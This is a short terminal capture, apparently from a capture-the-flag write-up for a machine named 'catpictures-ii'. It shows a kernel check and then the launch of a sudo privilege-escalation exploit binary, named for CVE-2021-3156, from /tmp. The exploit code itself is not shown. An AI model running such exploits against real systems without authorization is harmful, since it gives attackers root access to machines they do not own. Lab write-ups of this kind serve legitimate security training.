 bismuth@catpictures-ii:/tmp/CVE-2021-3156$ uname -a
Linux catpictures-ii 4.15.0-206-generic #217-Ubuntu SMP Fri Feb 3 19:10:13 UTC
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0